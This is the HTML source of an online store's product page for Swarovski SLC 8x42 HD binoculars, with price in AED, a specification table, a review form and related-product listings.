                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/dental-care/">Dental Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/body-creams/">Body Creams</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/lip-care/">Lip Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hand-and-foot-care/">Hand and Foot Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hair-care/">Hair Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/combo-packs/">Combo Packs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/essential-oils/">Essential Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/personal-care/">Personal Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pet-care/">Pet Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/aromatherapy/">Aromatherapy</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/eye-care/">Eye Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/sports-and-outdoor/" class="navtext">Sports and Outdoor</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diving-products/">Diving Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gps-global-positioning-systems/">GPS - Global Positioning Systems</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/athletic-and-outdoor/">Athletic and Outdoor</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-headphones/">Sports Headphones</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-speakers/">Sports Speakers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/travel-camping/">Travel & Camping</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/binoculars-and-telescopes/">Binoculars and Telescopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-camera/">Sports Camera</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/water-sports-fishing/">Water Sports & Fishing</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sport-accessories/">Sport Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/cycling-products/">Cycling Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/solar-chargers-and-flash-lights/">Solar Chargers and Flash Lights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hunting-and-tactical/">Hunting and Tactical</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/golf-accessories/">Golf Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/indoor-games/">Indoor Games</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diving-products-inflators/">Diving Products - Inflators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/microscopes/">Microscopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/portable-power-banks-and-batteries/">Portable Power Banks and Batteries</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/pet-nutrition/" class="navtext">Pet Nutrition</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/adult-cat-food/">Adult Cat Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/kittens-food/">Kittens Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/adult-dog-food/">Adult Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/puppies-or-small-dog-food/">Puppies or Small Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pet-accessories/">Pet Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/cat-litter/">Cat Litter</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                            
                                                        <li aria-haspopup="false" class="brands-icons-menu">
                                <a href="https://www.hyjiyastore.com/brands/" class="navtext nobar">Brands</a>
                                
                            </li>
                                                  
                            <li class="wscarticon clearfix">
                                <!--<a href="#"><i class="fa fa-shopping-cart"></i> <em class="roundpoint">8</em><span class="hidetxt">Shopping
                                    Cart</span></a>!-->
                                                                
                                <a href="https://www.hyjiyastore.com/cart/" class="dropdown-toggle top-cart-holder" data-toggle="dropdown"><i class="fa fa-shopping-cart"></i><span class="badge cart-icon scart-count">0</span></a>

                                <div class="top-cart-container-dynamic">
                                                                    </div>
                                
                            </li>

                    </ul>
                  </nav>
                </div>


            </div>
        </div>
        
        
  	</div>  	
        <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
    	&nbsp;&nbsp;&nbsp;<a href="https://www.hyjiyastore.com/">Home</a> 
         &raquo;
        
        <strong>Swarovski SLC 8X42 HD Binoculars</strong></div>
        
    <div class="content-container" itemscope itemtype="http://schema.org/Product">
    	<div class="container">
        	<div class="col-md-12 product-details-container">
            	<div class="col-md-4 pdleft">
                    <div class="mob-overlay"></div>
                	                    <ul id="glasscase" class="gc-start">
                                                <li><img itemprop="image" src="https://www.hyjiyastore.com/assets/images/image-data/swarovski-slc-8x42-hd-binoculars-01.jpg" alt="Swarovski SLC 8X42 HD Binoculars Price in UAE" /></li>
						                        <li><img itemprop="image" src="https://www.hyjiyastore.com/assets/images/image-data/swarovski-slc-8x42-hd-binoculars-02.jpg" alt="Swarovski SLC 8X42 HD Binoculars Price in Dubai" /></li>
						                        <li><img itemprop="image" src="https://www.hyjiyastore.com/assets/images/image-data/swarovski-slc-8x42-hd-binoculars-03.jpg" alt="Swarovski SLC 8X42 HD Binoculars Price in Abu Dhabi" /></li>
						                        <li><img itemprop="image" src="https://www.hyjiyastore.com/assets/images/image-data/swarovski-slc-8x42-hd-binoculars-04.jpg" alt="Swarovski SLC 8X42 HD Binoculars Price in UAE" /></li>
						                        <li><img itemprop="image" src="https://www.hyjiyastore.com/assets/images/image-data/swarovski-slc-8x42-hd-binoculars-05.jpg" alt="Swarovski SLC 8X42 HD Binoculars Price in Dubai" /></li>
						                    </ul>
                </div>
                <div class="col-md-5 pdcenter">
                	<div class="product-title">
                    	<h1 itemprop="name" style="clear: both;">
                            <label style="display: block; text-align: center; font-size: 15px; position: relative; z-index: 9; margin-bottom: 7px;">
                                Brand: <a class="nbrand" style="color: #015096;" href="/swarovski/">Swarovski</a>
                            </label>                            Swarovski SLC 8X42 HD Binoculars                        </h1>
                    	<span><!--<strong>SKU</strong>: -->582059</span>                        <span><!--<strong>Warranty</strong>: -->For Stock Confirmation please Whatsapp us before ordering.</span>                    </div>
                    <div class="price-addtocart">
                    	                        <div class="col-md-8 prod_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        	                            <span itemprop="priceCurrency" content="AED" style="display:none">AED</span>
                            
							<br />
                            <span class="deal pr" style="vertical-align:middle;" itemprop="price" content="9925.00"><label>Price:</label> AED 9,925.00</span>
							                            <span itemprop="availability" content="https://schema.org/InStock"></span>
                        </div>
                        <div class="col-md-4 prod-addtocart" style="text-align: center;">
                            Quantity 
                            <div class="input-group">
                              <span class="input-group-addon qtyminus" field="qty_pd" id="basic-addon1"><i class="fa fa-minus"></i></span>
                              <input type="text" class="form-control" name="qty_pd" id="qty_pd" value="1" readonly="readonly">
                              <span class="input-group-addon qtyplus" field="qty_pd" id="basic-addon1"><i class="fa fa-plus"></i></span>
                            </div>
                                                        <button class="addtocart-product-detail" data-trig="Product Brands" data-id="ZDBxSS81OHNlbDdyc0s4WS9Tbk1hQT09">BUY NOW</button>
                                                    </div>
                        

                                                <div style="color:#339900; font-size:12px; clear: both;">** Order for Dhs 200 and get free shipping within UAE</div>
                        
                    </div>
                    <div class="share-bar">
                                                <span class="sh-title"><i class="fa fa-thumbs-up"></i> Follow Us On</span>
                        <a href="https://www.facebook.com/hyjiyastore/" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/facebook.png"></a>&nbsp;&nbsp;
                        <a href="https://www.instagram.com/hyjiyastore/" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/instagram.png"></a>&nbsp;&nbsp;
                        <a href="https://www.tiktok.com/@hyjiyastore" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/tiktok.png"></a>&nbsp;&nbsp;
                    </div>
                    <div class="rate-block" style="min-height:100px; min-height: 83px; display: inline-block; font-size: 14px; padding: 7px 0;">
                                                Product Rating: <span style="vertical-align: middle;" class="user-rating" data-score="5" data-id="ZDBxSS81OHNlbDdyc0s4WS9Tbk1hQT09"></span>
                         
                        <span>(Rating: 5.0 | Reviews: 458)</span>
                    </div>
                </div>
                <div class="col-md-3 pdright">
                    <div class="prd-side-cart">
                        <div class="header-block"><i class="fa fa-shopping-cart"></i> CART</div>
                        <p>
						                            No Products
                        </p>
                        <p><span>Total</span><span>AED 0</span></p>
                       	<span class="buttons"><a href="https://www.hyjiyastore.com/cart/">Cart</a></span> <span class="buttons"><a href="https://www.hyjiyastore.com/checkout/">Checkout</a></span>
                    </div>
                    <div class="prd-side-pm w-tsec" style="border-bottom: 1px solid #CCC;">
                        <div class="header-block"><i class="fa fa-credit-card"></i> Payment Method</div>
                        <img class="img-responsive" src="https://www.hyjiyastore.com/assets/images/root/payment-options.jpg" />
                        <a href="#whatsthispop" class="whats-this-pop">What's This?</a>
                    </div>
                    <!--<div class="prd-side-si">
                        <div class="header-block"><i class="fa fa-share"></i> Share Items</div>
                        <div id="sharer-bottom" class="sharer-icon share-icons"></div>
                    </div>-->
                </div>
            </div>
            
            <div class="products-contents">
                <ul class="nav">
                    <li class="nav-one"><a href="#description" class="current">Description</a></li>
                                                                <li class="nav-three"><a href="#video" style="background:rgba(153,0,0,0.2) !important;">Video</a></li>
                                        <li class="nav-four"><a href="#reviews" style="background:#30D5C8 !important;">Reviews</a></li>
                </ul>
                
                <div class="list-wrap">
                
                    <ul id="description">
                    	<li><p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Swarovski SLC 8X42 HD Binoculars&nbsp;-&nbsp;582059</strong></span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">One for all<br />
	The SLC 8x42 are real multipurpose binoculars that have had their optics and coating system optimized specifically for contrast and focus. This model also stands out for having a large field of view and being extremely rugged thanks to its magnesium housing. The ergonomic design ensures optimum viewing and operating comfort even when observing over long periods.</span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>The Solid, Multipurpose Binoculars</strong><br />
	Real multipurpose binoculars. The SLC 8x42 and the SLC 10x42 binoculars are dependable in any weather, day in day out, and also stand out thanks to their particularly high optical quality. You will enjoy these rugged, ergonomic binoculars for many years.</span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Specification</strong></span></span></p>
<table class="spec_table">
	<tbody>
		<tr>
			<td class="bold definition" style="height: 30px; width: 300px;" title="How many times larger an object is magnified versus the naked eye.">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Magnification</span></span></td>
			<td style="width: 300px; height: 30px;">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">8</span></span></td>
		</tr>
		<tr style="background-color:#E6E7E5;">
			<td class="bold definition" style="height: 30px; width: 300px;" title="The diameter of the light-gathering lens expressed in millimeters.  The larger the number the better the resolution and the more light the optic lets in.">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Effective objective lens diameter (mm)</span></span></td>
			<td style="width: 300px; height: 30px;">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">42</span></span></td>
		</tr>
		<tr>
			<td class="bold definition" style="width: 300px; height: 30px;" title="Eye relief in a binocular refers to the distance images are projected from the ocular lens to their focal point. Note: Without proper eye relief the eyeglass wearer will not see the full field of view">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Exit pupil diameter (mm)</span></span></td>
			<td style="width: 300px; height: 30px;">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">5.3</span></span></td>
		</tr>
		<tr style="background-color:#E6E7E5;">
			<td class="bold definition" style="width: 300px; height: 30px;" title="Exit Pupil indicates available light that can enter through your pupils.  The larger the number the brighter the image will be in low light.">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Exit pupil distance (eye relief) (mm)</span></span></td>
			<td style="width: 300px; height: 30px;">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">18.5</span></span></td>
		</tr>
		<tr>
			<td class="bold definition" style="width: 300px; height: 30px;" title="The linear field of view at the widest dimension of the circular viewing area at 1000 yards away.">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Field of view (ft/1000 yds / m/1000 m)</span></span></td>
			<td style="width: 300px; height: 30px;">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">408/136</span></span></td>
		</tr>
		<tr style="background-color:#E6E7E5;">
			<td class="bold definition" style="width: 300px; height: 30px;" title="In degrees the field of view at the widest dimension of the circular viewing area at 1000 Yards away.">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Field of view (degrees)</span></span></td>
			<td style="width: 300px; height: 30px;">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">7.8</span></span></td>
		</tr>
		<tr>
			<td class="bold definition" style="width: 300px; height: 30px;" title="The minimum distance the binocular/spotting scope can focus to.">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Field of view for eyeglass wearers (degrees)</span></span></td>
			<td style="width: 300px; height: 30px;">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">7.8</span></span></td>
		</tr>
		<tr style="background-color:#E6E7E5;">
			<td class="bold definition" style="width: 300px; height: 30px;" title="The minimum distance the binocular/spotting scope can focus to.">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Field of view, apparent (degrees)</span></span></td>
			<td style="width: 300px; height: 30px;">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">61</span></span></td>
		</tr>
		<tr>
			<td class="bold definition" style="width: 300px; height: 30px;" title="The minimum distance the binocular/spotting scope can focus to.">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Shortest focusing distance (ft / m)</span></span></td>
			<td style="width: 300px; height: 30px;">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">10.5/3.2</span></span></td>
		</tr>
		<tr style="background-color:#E6E7E5;">
			<td class="bold definition" style="width: 300px; height: 30px;" title="The minimum distance the binocular/spotting scope can focus to.">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Dioptric compensation (dpt)</span></span></td>
			<td style="width: 300px; height: 30px;">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">&plusmn; 4</span></span></td>
		</tr>
		<tr>
			<td class="bold definition" style="width: 300px; height: 30px;" title="The minimum distance the binocular/spotting scope can focus to.">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Diopter correction at &infin; (dpt)</span></span></td>
			<td style="width: 300px; height: 30px;">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">4</span></span></td>
		</tr>
		<tr style="background-color:#E6E7E5;">
			<td class="bold definition" style="width: 300px; height: 30px;" title="The minimum distance the binocular/spotting scope can focus to.">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Light transmission (%)</span></span></td>
			<td style="width: 300px; height: 30px;">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">91</span></span></td>
		</tr>
		<tr>
			<td class="bold definition" style="width: 300px; height: 30px;" title="The minimum distance the binocular/spotting scope can focus to.">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Pupil distance (in/mm)</span></span></td>
			<td style="width: 300px; height: 30px;">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">2.2-2.9/56-74</span></span></td>
		</tr>
		<tr style="background-color:#E6E7E5;">
			<td class="bold definition" style="width: 300px; height: 30px;" title="The minimum distance the binocular/spotting scope can focus to.">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Twilight factor acc. to ISO 14132-1</span></span></td>
			<td style="width: 300px; height: 30px;">
				<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">18.3</span></span></td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>
<p>
	<span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>HyjiyaStore</strong> is a wellness platform to buy Smarthealth, Fitness Accessories, Activity Trackers and&nbsp;</span></span><span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Swarovski SLC 8X42 HD Binoculars - 582059</strong></span></span><span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;">&nbsp;Dubai, Abu Dhabi, Sharjah, UAE. Now Shipping to Doha Qatar, KSA - Saudi Arabia, Bahrain, Kuwait, Oman in the GCC and 1 Day Delivery in UAE.</span></span></p></li>
                    </ul>
                     
                                         
                                        <ul id="video" style="display:none;">
                    	<li><iframe width="560" height="315" src="https://www.youtube.com/embed/4YE1bJYV2Ko" frameborder="0" allowfullscreen></iframe></li>
                    </ul>
                                        
                    <ul id="reviews" style="display:none;">
                        <li>
                            <h2>Write a review for Swarovski SLC 8X42 HD Binoculars</h2>
                            <div class="reviewform">
                                <form class="reviewform-r" id="reviewformr" action="" method="post">
                                    Overall Rating: <span style="vertical-align: middle;" class="prd-rating" data-score="1" data-id="ZDBxSS81OHNlbDdyc0s4WS9Tbk1hQT09"></span>
                                    <br><br>
                                                                        <label>Name</label>
                                    <input type="text" class="form-control required" name="review_custname" id="review_custname">
                                    <br>
                                                                        <label>Add a written review</label>
                                    <textarea class="form-control required" name="review_text" id="review_text" rows="4"></textarea>
                                    <br>
                                    <button type="submit">Submit</button>
                                    <input type="hidden" name="cmd" value="Add Review">
                                    <input type="hidden" name="review_rating" id="review_rating" value="">
                                    <input type="hidden" name="product_id" value="ZDBxSS81OHNlbDdyc0s4WS9Tbk1hQT09">
                                </form>
                            </div>

                                                        
                                                        
                        </li>
                    </ul>
                </div>
      		</div>
            
                        <div style="display: none;">select * from nproducts where FIND_IN_SET(81,category_ids) and id<>1578 and nproducts.publish='y' and price > 0 and in_stock > 0 group by nproducts.id order by rand() limit 5~5</div>

			
            <h2 class="ymal">You May Also Like</h2>
            <div class="pdYouMayAlsoLike">
                                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/steiner-safari-ultra-sharp-10x30-binocular/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/steiner-safari-ultra-sharp-10x30-binocular01.png' alt='Steiner Safari Ultra sharp 10x30 Binocular' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/steiner-safari-ultra-sharp-10x30-binocular/" title="Steiner Safari Ultra sharp 10x30 Binocular">Steiner Safari Ultra sharp 10x30 Binocular</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 1,474.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="UlRuekxSRFM5dVQ0Ti9jWnp2QWx5UT09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/swarovski-el-10-x-50-w-b-green-binocular/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/swarovski-el-10-x-50-w-b-green-binocular-01.jpg' alt='Swarovski EL 10 X 50 W B Green Binocular' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/swarovski-el-10-x-50-w-b-green-binocular/" title="Swarovski EL 10 X 50 W B Green Binocular">Swarovski EL 10 X 50 W B Green Binocular</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 11,170.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="dmVDUytKQXRyNkFlMTJXTER6WURVQT09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/celestron-up-close-g2-10-30x50mm-zoom-porro-binoculars/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/celestron-up-close-g2-10-30x50mm-zoom-porro-binoculars01.jpg' alt='Celestron Up Close G2 10-30x50mm Zoom Porro Binoculars' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/celestron-up-close-g2-10-30x50mm-zoom-porro-binoculars/" title="Celestron Up Close G2 10-30x50mm Zoom Porro Binoculars">Celestron Up Close G2 10-30x50mm Zoom Porro Binoculars</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 421.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="M1doSmxyam1vZlNQZ1B0RGg1ZEFXQT09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/swarovski-85-mm-objective-module/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/swarovski-85-mm-objective-module-01.jpg' alt='Swarovski 85 MM Objective Module' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/swarovski-85-mm-objective-module/" title="Swarovski 85 MM Objective Module">Swarovski 85 MM Objective Module</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 6,250.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="NjlTb0h2c1dYWHg3MEFlcjNMZkdmUT09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/steiner-mini-scope-8x22-optics/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/steiner-mini-scope-8x22-optics01-Photoroom.png' alt='Steiner Mini Scope 8x22 Optics' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/steiner-mini-scope-8x22-optics/" title="Steiner Mini Scope 8x22 Optics">Steiner Mini Scope 8x22 Optics</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 368.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="VzhubEJBSlVJTzE1dWdEcVFKb3E0Zz09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				            </div>
                        <p>&nbsp;</p>
            <p>&nbsp;</p>
    </div>

    <div id="whatsthispop" class="whatsthispop" style="display:none;">
    <h3><i class="fa fa-info-circle"></i>PointsPay - Spend & Earn Points <a class="mdclose" href="#whatsthispop"><i class="fa fa-times"></i></a></h3>
    <p class="text-center"><img src="https://www.hyjiyastore.com/assets/images/root/pp.jpg" class="ppimg"></p>
    <p>PointsPay enables you to pay for this purchase using Etihad Guest miles or Etisalat Reward points. Don't have enough points/miles? No problem, 
    you can top up with your credit card.  Additionally, with Etisalat Rewards, you have the option to pay only with your credit card and earn points 
    for your purchase. All you need is your membership ID and password for the relevant loyalty program to use PointsPay. (Etihad Guest Rewards or Etisalat More Rewards)</p>
</div>
</script>    
    
    <div class="footer-container">
    	<div class="footer">
        	<div class="block">
            	<h3>Our Contacts</h3>
            	<ul>
                  <li>
